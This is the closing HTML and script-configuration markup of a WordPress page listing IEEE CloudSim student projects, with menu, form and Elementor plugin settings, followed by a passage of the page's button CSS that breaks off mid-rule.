var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","wp_nonce":"cc443caf82","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"mobile menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"39","button_width_unit":"px","button_height":"41","button_height_unit":"px","button_background_colour":"#ff7600","button_background_colour_hover":"#000000","button_background_colour_active":"#ff7600","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"1CRORE PROJECTS","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Best Project Center in Chennai\r\nIEEE Projects in Chennai","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ff7600","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":8022,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001" id="plvsscript_js-js"></script>
<script type="text/javascript" id="shams-solar-skip-link-focus-fix-jquery-js-extra">
/* <![CDATA[ */
var shams_solarScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=shams-solar-skip-link-focus-fix-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/skip-link-focus-fix.js?ver=1.0" id="shams-solar-skip-link-focus-fix-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/navigation.js?ver=1.0" id="shams-solar-navigation-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-9864" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"a6e5ca1142","extra":{"_wp_http_referer":"","page_id":8243,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"a6e5ca1142","extra":{"_wp_http_referer":"","page_id":8243,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"a6e5ca1142","extra":{"_wp_http_referer":"","page_id":8243,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php","nonce":"d9647a8853","urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ieeeprojectcentre.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"fcc39a820c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8243,"title":"IEEE%20CLOUD%20SIM%20PROJECT%20LIST%202019-2020%20-%20IEEE%20Project%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-8243.css?ver=1734641675
body_size: 90
content:
.elementor-8243 .elementor-element.elementor-element-643292f .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-8243 .elementor-element.elementor-element-643292f .elementor-button:hover, .elementor-8243 .elementor-element.elementor-element-643292f .elementor-button:focus{background-color:#294A70;}.elementor-8243 .elementor-element.elementor-element-d65fc41 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-8243 .elementor-element.elementor-element-d65fc41 .elementor-button:hover, .elementor-8243 .elementor-element.elementor-element-d65fc41 .elementor-button:focus{background-color:#294A70;}.elementor-8243 .elementor-element.elementor-element-1034922 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-8243 .elementor-element.elementor-element-1034922 .elementor-button:hover, .elementor-8243 .elementor-element.elementor-element-1034922 .elementor-button:focus{background-color:#294A70;}.elementor-8243 .elementor-element.elementor-element-3a3f903 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-8243 .elementor-element.elementor-element-3a3f903 .elementor-button:hover, .elementor-8243 .elementor-element.elementor-element-3a3f903 .elementor-button:focus{background-color:#294A70;}.elementor-8243 .elementor-element.elementor-element-c237cfd .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-8243 .elementor-element.elementor-element-c237cfd .elementor-button:hover, .elementor-8243 .elementor-element.elementor-element-c237cfd .elementor-button:focus{background-color:#294A70;}.elementor-8243 .elementor-element.elementor-element-4233f98 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-8243 .elementor-element.elementor-element-4233f98 .elementor-button:hover, .elementor-8243 .elementor-element.elementor-element-4233f98 .elementor-button:focus{background-color:#294A70;}.elementor-8243 .elementor-element.elementor-element-fee20df .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-8243 .elementor-element.elementor-element-fee20df .elementor-button:hover, .elementor-8243 .elementor-element.elementor-element-fee20df .elementor-button:focus{background-color:#294A70;}.elementor-8243 .elementor-element.elementor-element-2bca8c0 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-8243 .elementor-element.elementor-element-2bca8c0 .elementor-button:hover, .elementor-8243 .elementor-element.elementor-element-2bca8c0 .elementor-button:focus{background-color:#294A70;}.elementor-8243 .elementor-element.elementor-element-0915374 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-8243 .elementor-element.elementor-element-0915374 .elementor-button:hover, .elementor-8243 .elementor-element.elementor-element-0915374 .elementor-button:focus{background-color:#294A70;}.elementor-8243 .elementor-element.elementor-element-1a064e9 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-8243 .elementor-element.elementor-element-1a064e9 .elementor-button:hover, .elementor-8243 .elementor-element.elementor-element-1a064e9 .elementor-button:focus{background-color:#294A70;}.elementor-8243 .elementor-element.elementor-element-6b56668{--spacer-size:20px;}.elementor-8243 